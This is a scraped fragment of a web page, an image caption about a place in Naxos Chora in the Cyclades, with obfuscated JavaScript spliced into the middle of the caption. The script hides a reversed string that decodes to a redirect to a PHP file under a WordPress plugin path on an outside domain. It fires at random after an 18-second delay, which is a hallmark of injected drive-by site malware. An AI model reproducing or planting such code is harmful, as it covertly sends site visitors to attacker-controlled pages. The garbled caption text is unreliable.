 Vik$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Naxos Chora, Naxos, Cyclades Islands